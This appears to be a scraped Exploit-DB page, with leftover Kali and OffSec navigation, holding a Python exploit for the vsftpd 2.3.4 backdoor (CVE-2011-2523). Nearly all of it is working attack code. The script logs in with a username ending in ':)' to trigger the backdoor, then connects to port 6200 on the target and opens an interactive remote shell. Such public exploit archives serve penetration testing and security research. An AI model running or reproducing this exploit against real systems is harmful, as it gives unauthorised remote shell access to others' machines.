 https://www.exploit-db.com/exploits/49757
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()